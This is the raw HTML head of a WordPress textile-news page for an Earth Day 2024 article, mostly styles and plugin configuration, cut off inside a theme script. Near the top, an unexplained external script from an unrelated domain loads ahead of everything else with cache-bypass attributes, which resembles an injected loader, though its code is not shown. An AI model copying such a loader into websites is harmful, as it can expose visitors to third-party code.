

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://textalks.com/world-earth-day-2024-and-climate-change/
body_size: 98105
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>World Earth Day 2024 and climate change | TEXtalks | let&#039;s talk textiles...</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://textalks.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"61883075bf","_rest_nonce":"6ff02331fb","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/textalks.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"admin_ajax","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"textalks.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"61883075bf","settings__forms__check_internal":"0","settings__forms__check_external":"1","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/textalks.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/3b12f7e0c21d63b4b417f5f5a95aa4d3.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1943522311,"emailEncoderPassKey":"5ca56e3743120b282a52c2eea1bb8ea4","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TEXtalks | let&#039;s talk textiles... &raquo; Feed" href="https://textalks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TEXtalks | let&#039;s talk textiles... &raquo; Comments Feed" href="https://textalks.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://textalks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftextalks.com%2Fworld-earth-day-2024-and-climate-change%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://textalks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftextalks.com%2Fworld-earth-day-2024-and-climate-change%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bxslider-css-css' href='https://textalks.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css' href='https://textalks.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=6.9' type='text/css' media='' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://textalks.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ap_plugin_main_stylesheet-css' href='https://textalks.com/wp-content/plugins/ad-plugin/frontend/css/asset/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_user_panel-css' href='https://textalks.com/wp-content/plugins/ad-plugin/frontend/css/asset/user-panel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_template_stylesheet-css' href='https://textalks.com/wp-content/plugins/ad-plugin/frontend/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_animate_stylesheet-css' href='https://textalks.com/wp-content/plugins/ad-plugin/frontend/css/asset/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_chart_stylesheet-css' href='https://textalks.com/wp-content/plugins/ad-plugin/frontend/css/asset/chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_carousel_stylesheet-css' href='https://textalks.com/wp-content/plugins/ad-plugin/frontend/css/asset/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_materialize_stylesheet-css' href='https://textalks.com/wp-content/plugins/ad-plugin/frontend/css/asset/material-design.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://textalks.com/wp-content/plugins/ad-plugin/frontend/css/asset/ui-datapicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://textalks.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769165251' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://textalks.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769165251' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://textalks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='sjb-fontawesome-css' href='https://textalks.com/wp-content/plugins/simple-job-board/includes/css/font-awesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://textalks.com/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://textalks.com/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://textalks.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://textalks.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7COxygen%3A600%2C500%2C400%2C700%7CNiramit%3A500%2C400%7CRubik%3A500%2C400%2C700%7COswald%3A600%2C400%7CMontserrat%3A400%7CSource+Serif+Pro%3A900%2C400%7CRoboto%3A500%2C400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://textalks.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='tds-front-css' href='https://textalks.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://textalks.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://textalks.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://textalks.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://textalks.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://textalks.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://textalks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://textalks.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://textalks.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" id="ap_plugin_js_script-js-extra">
/* <![CDATA[ */
var bsa_object = {"ajax_url":"https://textalks.com/wp-admin/admin-ajax.php"};
//# sourceURL=ap_plugin_js_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/ad-plugin/frontend/js/script.js?ver=6.9" id="ap_plugin_js_script-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/ad-plugin/frontend/js/chart.js?ver=6.9" id="ap_plugin_chart_js_script-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/ad-plugin/frontend/js/jquery.simplyscroll.js?ver=6.9" id="ap_plugin_simply_scroll_js_script-js"></script>
<script type="text/javascript" src="https://textalks.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_ext-protection_gathering.min.js?ver=6.71_1769165251" id="apbct-public-bundle_ext-protection_gathering.min-js-js"></script>
<link rel="https://api.w.org/" href="https://textalks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://textalks.com/wp-json/wp/v2/posts/58404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://textalks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://textalks.com/world-earth-day-2024-and-climate-change/" />
<link rel='shortlink' href='https://textalks.com/?p=58404' />
<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style>    <script type="text/javascript">
        var ajaxurl = 'https://textalks.com/wp-admin/admin-ajax.php';
    </script>
                
            <link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://textalks.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/textalks.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2cc8b3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
